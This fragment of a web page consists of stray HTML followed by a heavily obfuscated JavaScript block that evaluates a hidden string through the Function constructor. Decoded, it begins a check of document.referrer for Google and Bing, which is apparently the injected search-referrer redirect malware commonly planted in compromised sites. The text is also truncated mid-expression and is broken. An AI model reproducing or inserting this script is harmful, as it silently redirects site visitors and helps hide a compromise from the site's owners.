
<br />
<br>bkm4l<br>
<br><div id="5n7-177-r5c-acfz1z"
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,55,122,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,70,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9